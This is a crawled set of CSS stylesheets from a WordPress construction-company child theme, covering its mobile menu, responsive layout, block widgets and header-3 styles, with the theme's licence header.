    height: 14px;
    cursor: pointer;
  }

  .mobile-header .menu-opener span {
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    margin-bottom: 4px;
  }

  .mobile-header .menu-opener span:last-child {
    margin-bottom: 0;
  }

  .mobile-header .site-branding .site-title {
    font-size: 1.5em;
    line-height: 1.25em;
    margin: 0;
  }

  .mobile-header .site-branding .site-title a {
    color: #fff;
	display: none;
  }

  .mobile-header .site-branding .site-title a:hover,
  .mobile-header .site-branding .site-title a:focus {
    text-decoration: none;
  }

  .mobile-header .site-branding .site-description {
    color: #fff;
    margin: 0;
	display: none;
  }

  .overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 2;
  }

  body.menu-open .overlay {
    opacity: 1;
    visibility: visible;
  }

  .mobile-header .mobile-menu {
    position: fixed;
    top: 0;
    left: 0;
    width: 320px;
    background: #fff;
    height: 100%;
    overflow-y: auto;
    padding-top: 80px;
    -webkit-transform: translate(-320px, 0);
    -moz-transform: translate(-320px, 0);
    transform: translate(-320px, 0);
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 3;
  }

  .mobile-menu .primary-navigation {
    display: none;
  }

  .mobile-menu .primary-navigation.toggled {
    display: block;
  }

  body.menu-open .mobile-header .mobile-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
    display: block;
  }

  .mobile-header .mobile-menu .close-mobile-menu {
    position: absolute;
    top: 25px;
    right: 20px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 15px;
    height: 20px;
    font-size: 0;
    cursor: pointer;
  }

  .mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 15px;
    line-height: 22px;
    font-weight: 400;
  }

  .mobile-menu .primary-navigation ul li {
    position: relative;
  }

  .mobile-menu .primary-navigation ul li .open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 53px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
    background: transparent;
	margin-right: 8px;
  }

  .mobile-menu .primary-navigation ul li .open-submenu.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .mobile-menu .primary-navigation ul li .open-submenu:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 40px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .mobile-menu .primary-navigation ul li svg {
    margin-right: 10px;
  }

  .mobile-menu .primary-navigation ul li a {
    display: block;
    color: #000;
    border-top: 1px solid #ebebeb;
    padding: 15px 32px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .primary-navigation ul li a:hover,
  .mobile-menu .primary-navigation ul li a:focus {
    text-decoration: none;
    color: var(--primary-color);
  }

  .mobile-menu .primary-navigation ul ul {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }

  .container {
    width: 100%;
  }

  .site-header .site-branding {
    float: none;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }

  .site-header .tel-link {
    float: left;
  }

  .banner .text .title {
    font-size: 26px;
    line-height: 30px;
  }

  .banner {
    padding-top: 170px;
    padding-bottom: 40px;
  }

  .banner .text {
    margin-bottom: 30px;
  }

  .banner form:after {
    content: none !important;
  }

  .banner form {
    padding: 20px;
  }

  .about .header .main-title,
  .our-projects .header .main-title,
  .our-services .header .main-title,
  .testimonial .header .main-title,
  .promotional-block2 .header .main-title {
    font-size: 30px;
    line-height: 36px;
  }

  .about .header .main-title:after,
  .our-projects .header .main-title:after,
  .our-services .header .main-title:after,
  .testimonial .header .main-title:after,
  .promotional-block2 .header .main-title:after {
    left: 35.8%;
  }

  .about .header,
  .our-projects .header,
  .our-services .header,
  .testimonial .header,
  .promotional-block2 .header {
    font-size: 16px;
    line-height: 22px;
  }

  .about,
  .our-projects,
  .our-services,
  .our-clients,
  .testimonial,
  .promotional-block2 {
    padding: 20px 0;
  }

  .promotional-block {
    padding: 40px 0;
  }

  .promotional-block .holder {
    font-size: 22px;
    line-height: 26px;
  }

  .promotional-block .holder strong {
    font-size: 26px;
    line-height: 30px;
  }

  .promotional-block .holder .btn {
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
  }

  .our-projects .col,
  .our-services .col,
  .our-clients .col {
    width: 100%;
  }

  .our-clients .col {
    margin: 0 0 20px;
  }

  .promotional-block2 form {
    padding: 20px;
  }

  .site-footer .widget {
    width: 100%;
  }

  .site-footer .footer-t {
    padding: 20px 0;
  }

  .promotional-block2 form:after {
    display: none;
  }

  #primary .post .post-thumbnail,
  .search #primary .page .post-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  #primary .post .text-holder,
  .search #primary .page .text-holder {
    width: 100%;
  }

  #primary .post .post-thumbnail img,
  .search #primary .page .post-thumbnail img {
    width: 100%;
  }

  .error404 .error-holder h2 {
    font-size: 140px;
  }

  .search .top-section .search-form label {
    width: 80%;
  }

  #primary .author .text-holder {
    width: 100%;
  }

  .comments-area .comment-list .comment-body .reply {
    top: auto;
    bottom: 0;
  }

  .comments-area .comment-list .children {
    padding: 0;
    margin: 0;
  }

  .comments-area .comment-form .comment-form-author,
  .comments-area .comment-form .comment-form-email,
  .comments-area .comment-form .comment-form-url {
    width: 100%;
    margin-left: 0;
  }

  .site-footer .column {
    width: 100%;
    margin-bottom: 30px;
  }

  .promotional-block,
  .our-services,
  .promotional-block2 {
    background-attachment: scroll;
  }
}

/* Custom css */

.mobile-header button.menu-opener {
  background: transparent;
}

.mobile-header button.open-submenu {
  background: transparent;
  border: 0;
  box-shadow: none;
}

.mobile-header .open-submenu:focus {
  outline: none;
}

.mobile-menu .close-mobile-menu:focus {
  outline: none;
}

.mobile-menu .primary-navigation ul li a:focus {
  outline-offset: 1px;
}

@media screen and (max-width: 991px) {
  .admin-bar .mobile-header .mobile-menu .close-mobile-menu {
    top: 50px;
  }

  .admin-bar .mobile-menu-title {
    padding-top: 20px;
  }
}

@media only screen and (max-width: 450px) {
  .mobile-header .mobile-menu {
    width: 100%;
  }

  .mobile-header .mobile-menu {
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
  }
}

/* Single post and single page underline fixes */

.single-post .entry-content a {
  color: #666;
  text-decoration: underline;
}

.single-post .entry-content a:hover {
  color: #f68800;
}

.page .entry-content a {
  color: #666;
  text-decoration: underline;
}

.page .entry-content a:hover {
  color: #f68800;
}

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
  color: #666;
  text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
  color: #f68800;
  text-decoration: underline;
}

/* Match Height Using Css flexbox */

.about .col {
  display: flex;
  flex-direction: column;
}

.about .col .text-holder {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.about .col .text-holder p {
  flex-grow: 1;
}

.about .container .row,
.our-services .container .row,
.testimonial .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}

.our-services .col {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.testimonial .col blockquote {
  height: 100%;
}

.testimonial .col cite {
  overflow: unset;
}

.testimonial .col {
  display: flex;
  flex-direction: column;
  height: auto;
}

@media only screen and (max-width: 767px) {
  .our-services .col {
    display: block;
  }
}

html {
  position: unset !important;
}

body {
  padding-top: 0 !important;
}

body.menu-open {
  padding-top: 46px !important;
}

@media only screen and (min-width: 782px) {
  body.menu-open {
    padding-top: 32px !important;
  }
}

body.archive .page-header .page-title {
  margin-bottom: 15px;
  width: 100%;
}

body.archive .page-header .taxonomy-description p {
  margin-bottom: 0;
}

body.archive .page-header .page-title:last-child {
  margin-bottom: 0;
}

.entry-footer .edit-link {
  display: block;
  padding-top: 10px;
}

/* blocks */

.widget_block h2,
#secondary .site-main .post .entry-content h2 {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

.footer-t .widget_block h2,
#secondary .site-main .post .entry-content h2 {
  background: none;
  color: #848484;
  text-transform: inherit;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-title {
  display: block;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  display: inline-block;
  margin-top: 10px;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  margin-left: 10px;
}

.widget.widget_block .wp-block-group .wp-block-archives-list,
.widget.widget_block .wp-block-group .wp-block-categories-list {
  text-align: right;
}

.widget.widget_block .wp-block-group .wp-block-archives-list li a,
.widget.widget_block .wp-block-group .wp-block-categories-list li a {
  float: left;
}

.wp-block-search__label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.wp-block-search__button-outside input[type="search"],
.wp-block-search__button-outside input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 2px solid var(--primary-color);
  border-radius: 0;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-search__button {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  text-indent: -9999px;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
  border: 2px solid var(--primary-color);
}

.wp-block-search__inside-wrapper {
  margin-bottom: 30px;
}

/******** sidebar block *********/

#secondary .widget .wp-block-archives,
#secondary .widget .wp-block-calendar,
#secondary .widget .wp-block-categories,
#secondary .widget .wp-block-latest-comments,
#secondary .widget .wp-block-latest-posts,
#secondary .widget .wp-block-social-links,
#secondary .widget .wp-block-tag-cloud {
  padding: 11px 20px 11px 24px;
}

#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-archives,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-calendar,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-categories,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-comments,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-posts,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-social-links,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-tag-cloud {
  padding-top: 0;
}

#secondary .widget_construction_landing_page_featured_post .holder {
  padding: 0 20px 11px 24px;
}

#secondary .wp-block-social-links .wp-block-social-link {
  margin-bottom: 0;
}


.widget.widget_calendar table td {
  color: var(--font-color);
}

.widget.widget_calendar table tbody td a {
  background: var(--primary-color);
  text-decoration: none;
}

.footer-t .wp-block-social-links .wp-block-social-link::before {
  content: none;
}


#primary .post .entry-content .wp-block-tag-cloud a {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-content .wp-block-tag-cloud a:hover {
  text-decoration: underline;
}

.wp-block-social-links {
  flex-wrap: wrap !important;

}

.wp-block-social-links li {
  width: auto !important;

}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
  color: currentColor !important;
  fill: currentColor;
}

.widget_block.widget_tag_cloud {
  padding: 16px 0 0 0;
}

.wp-block-tag-cloud {
  margin-bottom: 0;
}

.wp-block-tag-cloud a {
  display: inline-block;
  font-size: 14px !important;
  border: 1px solid #d9d9d9;
  padding: 4px 15px;
  border-radius: 40px;
  text-decoration: none;
  margin-right: 5px;
  margin-bottom: 10px;
  color: var(--font-color) !important;
  vertical-align: middle;
  font-family: var(--secondary-font);
}

.wp-block-tag-cloud a:hover {
  background: var(--primary-color);
  color: var(--white-color) !important;
  text-decoration: none !important;
}

.post .entry-content li a {
  text-decoration: none !important;
}

.post .entry-content ul {
  list-style: none;
}

.widget_block li,
.post .entry-content li {
  display: inline-block !important;
  width: 100%;
}

.widget_block li a:hover {
  text-decoration: none !important;
  color: var(--primary-color);
}

.widget_block li a {
  color: var(--font-color);
}

.footer-t .widget a {
  text-decoration: underline;
}

.footer-t .widget a:hover {
  color: var(--primary-color);
}

.search .top-section .search-form input[type="submit"],
.widget .search-form input[type="submit"] {
  float: right;
  width: 48px;
  height: 48px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
  opacity: 1;
}


.main-navigation ul li.menu-item-has-children::before {
  top: 10px;
}

.no-results.not-found .page-header {
  width: 100%;
  clear: both;
  margin-bottom: 15px;
}

.no-results.not-found .page-content{
  margin: 0;
}

.no-results.not-found .search-form label {
  width: 80%;
}

.no-results.not-found .search-form input[type="submit"] {
  margin-top: 10px;
  padding: 10px 20px;
}

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8
body_size: 3533
content:
/*!
Theme Name: Construction Company
Theme URI: https://rarathemes.com/wordpress-themes/construction-company/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Company is a child theme of Construction Landing Page which is a free WordPress theme specially designed for building and construction companies.The theme includes a lead generating contact form on the homepage and several optimally placed Call-to-Action (CTA) sections to create a high converting website.  Construction Company theme is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, services section, portfolio section, client section, testimonial section, social media and so on. It is WooCommerce (online shop) compatible and translation ready. Though the theme is especially created to make building and construction companies websites, it can also be used to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, business, portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-company, documentation at https://docs.rarathemes.com/docs/construction-company/, and get support at https://rarathemes.com/support-ticket/.
Template: construction-landing-page
Version: 1.0.8
Tested up to: 6.1
Requires PHP: 5.6
Requires at least: 4.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-company
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Construction Company is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*header-3 style*/
.site-header.header-3 {
  position: relative;
  padding-top: 0;
  background: #fff;
}

.site-header.header-3 .top-bar {
  background: #1d2124;
  padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
  float: left;
  color: #d1d1d1;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
  margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
  text-transform: none;
  color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
  color: #f3880a;
  text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
  color: #f3880a;
  font-size: 16px;
  line-height: 20px;
  text-decoration: underline;
  margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info svg {
  color: #f3880a;
  margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 18px;
  line-height: 22px;
  float: right;
}

.site-header.header-3 .top-bar .social-networks li {
  float: left;
  margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
  color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
  color: #fff;
  text-decoration: none;
}

.site-header.header-3 .header-t {
  padding: 30px 0 0;
}

.site-header.header-3 .header-t .right {
  float: right;
}

.site-header.header-3 .main-navigation a:focus {
  outline: thin dotted #000;
}

/*form-holder*/

.site-header.header-3 .header-t .container {
  position: relative;
}
.site-header.header-3 .header-t .form-holder {
  position: absolute;
  right: 0;
  margin: 17px 0 0;
}

.site-header.header-3 .header-t .form-holder button.search-btn {
  background: none;
}
.site-header.header-3 .header-t .form-holder form input[type="submit"]:focus,
.site-header.header-3 .header-t .form-holder button.search-btn:focus,
.site-header.header-3 .header-t .form-holder button:focus {
  outline: thin dotted #000;
}

.site-header.header-3 .header-t .form-holder svg {
  color: #2b2b2b;
  margin-left: 15px;
  cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
  position: absolute;
  width: 300px;
  right: 0;
  top: 62px;
  height: 46px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0 0 2px 0 #ccc;
  z-index: 1;
}

.site-header.header-3 .header-t .form-holder form:after {
  display: block;
  content: "";
  clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
  width: 75%;
  float: left;
  height: 100%;
  padding: 0 10px;
  background: none;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
  width: 15%;
  float: left;
  height: 100%;
  /*width: 100%;*/
  background: url(images/search-icon.png) no-repeat 20px 13px;
  text-indent: -9999px;
  box-shadow: none;
  border: 0;
  border-left: 1px solid #ccc;
  border-radius: 0;
}

.site-header.header-3 .site-branding .site-title a {
  color: #434343;
}

.site-header.header-3 .site-branding .site-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 4px;
}

.site-header.header-3 .site-branding .site-title a {
  color: #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.site-header.header-3 .site-branding .site-description {
  color: #1d2124;
  font-size: 14px;
  line-height: 15px;
  margin: 0;
}

.site-header.header-3 .main-navigation {
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 16px;
}

.site-header.header-3 .main-navigation:after {
  content: "";
  display: block;
  clear: both;
}

.site-header.header-3 .main-navigation a {
  color: #1f1f1f;
  padding: 0 5px 30px;
  border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul {
  background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
  padding: 5px 20px;
  text-transform: none;
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover > a {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover > a {
  color: #fff;
  border-bottom: 0;
}

body:not(.no-banner).admin-bar .site-header {
  margin: 0;
}

.banner form {
  background: #021f36;
}

.banner form input[type="submit"] {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.banner form input[type="submit"]:hover,
.banner form input[type="submit"]:focus {
  background: none;
  color: #f3880a;
}

.banner form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -4px;
}

.promotional-block .holder {
  line-height: 2em;
}

.promotional-block .holder .btn,
.our-projects .col .text-holder .btn-more {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus,
.our-projects .col .text-holder .btn-more:hover,
.our-projects .col .text-holder .btn-more:focus {
  background: none;
}

.our-projects .col .text-holder {
  background: rgba(2, 31, 54, 0.9);
}

.testimonial .col cite .text-holder .name {
  color: #f3880a;
}

.promotional-block2 form {
  background: #021f36;
}

.widget.widget_text .textwidget {
  padding: 0;
}

.page:not(.home) .wpcf7 form input[type="submit"] {
  display: block;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: #f3880a;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 15px 30px;
  outline: none;
}

.page:not(.home) .wpcf7 form input[type="submit"]:hover {
  background: #e57f00;
}

@media only screen and (max-width: 991px) {
  .site-header.header-3 .header-t .form-holder {
    float: left;
  }

  .site-header.header-3 #mobile-header a {
    border: 1px solid #434343;
  }

  .site-header.header-3 #mobile-header a span {
    background: #434343;
  }

  .our-projects .row .col .mCSB_container {
    width: 100%;
    height: 100%;
  }

  .mobile-menu .contact-info {
    margin: 40px 32px;
  }

  .mobile-menu .contact-info span {
    display: block;
    margin: 0 0 20px;
  }

  .mobile-menu .contact-info a {
    color: #000;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .contact-info a:hover,
  .mobile-menu .contact-info a:focus {
    text-decoration: none;
    color: #f3880a;
  }

  .mobile-menu .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
  }

  .mobile-menu .social-networks li {
    margin: 0 5px 5px 0;
  }

  .mobile-menu .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #000;
    border-radius: 50%;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .social-networks li a:hover,
  .mobile-menu .social-networks li a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

@media only screen and (max-width: 767px) {
  .site-header.header-3 .site-branding {
    float: left;
    width: auto;
  }

  .site-header.header-3 .top-bar .contact-info {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 15px;
  }

  .site-header.header-3 .top-bar .social-networks {
    float: none;
    width: 100%;
    text-align: center;
  }

  .site-header.header-3 .top-bar .social-networks li {
    display: inline-block;
    float: none;
  }

  .site-header.header-3 .header-t .form-holder {
    float: left;
  }
}

/* Custom Css */

.right .btn-form-close {
  position: absolute;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
  top: 22px;
  right: 80px;
  width: 15px;
  height: 15px;
  padding: 0px;
  background-color: transparent;
  border: 0;
  outline: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  transform: translate(0, -50%);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  opacity: 0;
  border-color: none;
  border-radius: 0;
  z-index: 55555555;
}

.right .btn-form-close:focus {
  opacity: 1;
  z-index: 4555555;
  outline: 1px dotted rgba(0, 0, 0, 0.5);
}

.site-header.header-3 .header-t .header-search-modal {
  display: none;
  margin: 0;
  position: absolute;
  top: 61px;
  right: 0;
  width: 300px;
  height: 46px;
}

.site-header.header-3 .header-t .form-holder form {
  position: relative;
  display: block;
  width: 100%;
  top: 0;
}

.form-holder .search-field:focus,
.form-holder .search-submit:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.5);
  outline-offset: 1px;
}

@media (max-width: 1024px) {
  .mobile-menu .primary-navigation .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0;
  }
  .mobile-menu .primary-navigation .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
  }
  .mobile-menu .primary-navigation .social-networks li svg {
    margin-right: 0px;
  }
  .mobile-menu .primary-navigation .social-networks a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

.main-navigation ul li.menu-item-has-children::before {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%231f1f1f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

.main-navigation ul li.menu-item-has-children ul.sub-menu  li.menu-item-has-children:hover::before{
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23ffffff' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

/* Very Custom Css */
.mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0 0 0 20px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
}
.menu-item-bold {
    font-weight: 800;
}
.mobile-header .mobile-menu .close-mobile-menu {
    width: 30px;
    height: 40px;
    border: 0;
}
.mobile-header .menu-opener {
    width: 40px;
    height: 14px;
}
.mobile-header {
    background: #1d2124;
}
header.woocommerce-products-header {
    display: none;
}
.page-header .page-title {
    font-size: 48px;
	line-height: 56px;
}
.omsc-toggle-inner {
    padding: 0;
}